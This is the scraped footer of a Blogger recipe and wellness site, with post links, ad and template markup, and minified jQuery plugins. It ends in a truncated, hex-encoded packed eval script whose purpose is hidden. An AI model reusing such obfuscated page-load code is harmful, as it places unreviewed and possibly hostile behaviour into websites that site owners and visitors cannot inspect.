<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/4-benefits-of-training-to-stand-on-one.html'>4 benefits of training to stand on one leg and what it means to your health</a></div>
<div class='item-snippet'> Fitness benefits of standing on one leg: While standing on one leg may seem like a simple exercise, it becomes harder as you age. If you tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/how-to-make-thecha-steamed-eggs-simple.html'>How To Make Thecha Steamed Eggs: A Simple And Spicy Egg Recipe To Try Today</a></div>
<div class='item-snippet'> Egg Recipes: This dish combines soft steamed eggs with the bright heat of thecha to create a simple and bold flavour.     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/this-superfruit-used-as-natural.html'>This superfruit, used as a natural sweetener, has more health benefits than you know</a></div>
<div class='item-snippet'> Health benefits of monk fruit: This superfruit is often used as a natural, calorie-free alternative to sugar, but new research suggests tha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/6-cooking-mistakes-that-can-spoil-your.html'>6 Cooking Mistakes That Can Spoil Your Homemade Manchurian</a></div>
<div class='item-snippet'> It is usually made with vegetables or paneer mixed with spices, shaped into balls, fried, and then tossed in sauces. Although it looks easy...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- /21677537600/playfulspoons -->
<div id='div-gpt-ad-1757735560585-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757735560585-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.playfulspoons.com/'>Home</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/terms-and-conditions.html'>Terms And Conditions</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/advertise-with-us.html'>Advertise With Us</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/sitemap.html'>SiteMap</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/jobs.html'>Jobs</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/about-us.html'>About Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.playfulspoons.com/2026/01/where-does-champagne-get-its-name-from.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/where-does-champagne-get-its-name-from.html'>Where Does Champagne Get Its Name From?</a></div>
<div class='item-snippet'> If you think Champagne gets its name from a fruit, a flavour or a special winemaking trick, think again.    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.playfulspoons.com/2026/01/4-benefits-of-training-to-stand-on-one.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/4-benefits-of-training-to-stand-on-one.html'>4 benefits of training to stand on one leg and what it means to your health</a></div>
<div class='item-snippet'> Fitness benefits of standing on one leg: While standing on one leg may seem like a simple exercise, it becomes harder as you age. If you tr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='https://www.playfulspoons.com/2026/01/100-winter-dinner-ideas-guaranteed-to.html'>100 Winter Dinner Ideas Guaranteed To Keep You Warm &amp; Cozy</a></h3>
<img class='image' src='https://hips.hearstapps.com/hmg-prod/images/marry-me-chicken-meatball-soup-socialindex-web-0347-mh-del089925-68c86d6108904.jpg?crop=1.00xw:1.00xh;0,0&resize=1200:*'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<p> All Copyright  @  Playfulspoons Team </p>
<div class='jugas_footer_copyright' style='font-size:0.00px'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/PlayfulSpoons' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Playful-Spoons-339811420227440/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/playful_spoons/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x